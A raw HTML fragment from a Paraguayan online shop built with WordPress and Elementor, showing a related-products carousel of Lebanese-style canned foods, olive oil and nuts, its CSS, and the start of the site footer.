						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/quinta-de-jugais/">
	<img width="1080" height="1080" src="https://mannah.com.py/wp-content/uploads/2024/07/logo-quinta-de-jugais.png"
	     alt="Quinta de Jugais"
	     class="aligncenter"
	     style="width: ; height: ;"/>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1769253065' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-rose-water-250ml-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270600" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270600.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270600.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270600.webp" alt="4270600" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/agua-saborizada/">Agua Saborizada</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-rose-water-250ml-24/">Chtoura Garden Rose Water -  250Ml *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-rose-water-250ml-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-pickled-pepper-500gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270864" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270864.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270864.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270864.webp" alt="4270864" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-pickled-pepper-500gr-12/">Chtoura Garden Pickled Pepper -  500Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-pickled-pepper-500gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-large-lima-beans-450gr-20/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270897" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270897.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270897.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270897.webp" alt="4270897" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-large-lima-beans-450gr-20/">Chtoura Garden Large Lima Beans -  450Gr *20</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-large-lima-beans-450gr-20/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-halawa-pistachio-oval-800gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E" alt="4270611" width="500" height="558" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270611.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270611.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270611.webp" alt="4270611" width="500" height="558"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-halawa-pistachio-oval-800gr-12/">Chtoura Garden Halawa Pistachio Oval -  800Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-halawa-pistachio-oval-800gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-green-okra-in-tomato-sauce-350gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271215" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271215-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4271215-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271215-768x768.webp" alt="4271215" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-green-okra-in-tomato-sauce-350gr-12/">Chtoura Garden Green Okra In Tomato Sauce -  350GR *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-green-okra-in-tomato-sauce-350gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-eggplant-dip-baba-ghannouj-185gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270863" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270863.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270863.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270863.webp" alt="4270863" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-eggplant-dip-baba-ghannouj-185gr-24/">Chtoura Garden Eggplant Dip (Baba Ghannouj) -  185Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-eggplant-dip-baba-ghannouj-185gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270620" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" alt="4270620" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/">Chtoura Garden Chick-Pea Dip -  185Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-boiled-chick-peas-400gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270630" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270630.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270630.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270630.webp" alt="4270630" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-boiled-chick-peas-400gr-24/">Chtoura Garden Boiled Chick Peas -  400Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-boiled-chick-peas-400gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/aceite-abril-aceite-de-oliva-1-lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4270302" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270302-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270302-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270302-768x768.webp" alt="4270302" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/aceites/">Aceites</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/aceite-abril-aceite-de-oliva-1-lt/">Abril - Aceite De Oliva  1 Lt</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/aceite-abril-aceite-de-oliva-1-lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/mixed-nuts-70gr-bolsa/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271163" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271163-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4271163-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271163-768x768.webp" alt="4271163" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/castania/">Castania</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/mixed-nuts-70gr-bolsa/">Mixed Nuts - 70Gr (Bolsa)</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/mixed-nuts-70gr-bolsa/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
